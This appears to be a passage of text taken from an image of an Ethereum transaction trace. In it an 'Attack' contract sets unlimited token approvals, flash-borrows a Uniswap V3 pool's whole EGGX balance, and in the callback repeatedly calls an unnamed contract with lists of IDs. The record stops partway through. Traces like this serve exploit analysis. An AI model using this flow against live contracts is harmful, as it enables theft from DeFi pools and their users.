 JUMP·D ([Sender] 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266 => Attack).run(0xc0406226)
S·CALL (Attack => WETH9).balanceOf(0 = 0xb6057e08a11da09a998985874fe2119e98db3d5d) => (0)
S·CALL (Attack => EGGX).balanceOf(0 = 0x26bebb6995a4736f088d129e82620eba899b944f) => (12609497783402587633625103)
CALL (Attack => WETH9).approve(guy = 0x26bebb6995a4736f088d129e82620eba899b944f, wad = 115792089237316195423570985008687907853269984665640564039457584007913129639935) => (true)
CALL (Attack => EGGX).approve(spender = 0x26bebb6995a4736f088d129e82620eba899b944f, amountOrId = 115792089237316195423570985008687907853269984665640564039457584007913129639935) => (true)
S·CALL (Attack => EGGX).balanceOf(0 = 0x26bebb6995a4736f088d129e82620eba899b944f) => (12609497783402587633625103)
CALL (Attack => UniswapV3Pool).flash(recipient = 0xb6057e08a11da09a998985874fe2119e98db3d5d, amount0 = 0, amount1 = 12609497783402587633625103, data = 0x000000000000000000000000000000000000000000a6e2a3e99e622d7ca280f)
JUMP UniswapV3Pool.checkNotDelegateCall(0x) => ()
JUMP UniswapV3Pool.mulDivRoundingUp(a = 0, b = 3000, denominator = 1000000) => (0)
JUMP UniswapV3Pool.mulDiv(a = 0, b = 3000, denominator = 1000000) => (0)
JUMP UniswapV3Pool.mulDivRoundingUp(a = 12609497783402587633625103, b = 3000, denominator = 1000000) => (37828493350207762900876)
JUMP UniswapV3Pool.mulDiv(a = 12609497783402587633625103, b = 3000, denominator = 1000000) => (37828493350207762900875)
JUMP UniswapV3Pool.balance0(0x) => (90565634184045078592)
S·CALL (UniswapV3Pool => WETH9).balanceOf(0 = 0x26bebb6995a4736f088d129e82620eba899b944f) => (90565634184045078592)
JUMP UniswapV3Pool.balance1(0x) => (12609497783402587633625103)
S·CALL (UniswapV3Pool => EGGX).balanceOf(0 = 0x26bebb6995a4736f088d129e82620eba899b944f) => (12609497783402587633625103)
JUMP UniswapV3Pool.safeTransfer(token = 0xe2f95ee8b72ffed59bc4d2f35b1d19b909a6e6b3, to = 0xb6057e08a11da09a998985874fe2119e98db3d5d, value = 12609497783402587633625103) => ()
CALL (UniswapV3Pool => EGGX).transfer(to = 0xb6057e08a11da09a998985874fe2119e98db3d5d, amount = 12609497783402587633625103) => (true)
CALL (UniswapV3Pool => Attack).uniswapV3FlashCallback(fee0 = 0, fee1 = 37828493350207762900876, data = 0x000000000000000000000000000000000000000000a6e2a3e99e622d7ca280f)
CALL (Attack => 0xfb35de57b117fa770761c1a344784075745f84f9).0x1b365701(0 = ["30342","30319","30031","30036","30028","30019"]) => ()
CALL (Attack => 0xfb35de57b117fa770761c1a344784075745f84f9).0x1b365701(0 = ["30379","30363","30169","30267","30098","30484"]) => ()
CALL (Attack => 0xfb35de57b117fa770761c1a344784075745f84f9).0x1b365701(0 = ["30281","30217","30245","30192","30027","30181"]) => ()
CALL (Attack => 0xfb35de57b117fa770761c1a344784075745f84f9).0x1b365701(0 = ["30368","30488","30259","30284","30084","30395"]) => ()
CALL (Attack => 0xfb35de57b117fa770761c1a344784075745f84f9).0x1b365701(0 = ["30408","30111","30365","30144","30176","30054"]) => ()